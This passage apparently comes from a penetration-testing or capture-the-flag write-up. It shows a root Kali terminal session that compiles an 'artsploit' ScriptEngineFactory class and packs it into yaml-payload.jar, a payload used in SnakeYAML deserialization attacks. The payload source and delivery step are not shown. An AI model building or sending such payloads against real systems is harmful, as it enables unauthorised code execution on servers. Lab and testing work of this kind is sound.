 ┌──(root💀kali)-[/opt/yaml-payload]
└─# ls
README.md  src
┌──(root💀kali)-[/opt/yaml-payload]
└─# javac src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(root💀kali)-[/opt/yaml-payload]
└─# jar -cvf yaml-payload.jar -C src/ .
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1666) (out= 697)(deflated 58%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1563) (out= 410)(deflated 73%)
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5%)
┌──(root💀kali)-[/opt/yaml-payload]
└─# ls
README.md  src  yaml-payload.jar
┌──(root💀kali)-[/opt/yaml-payload]
└─#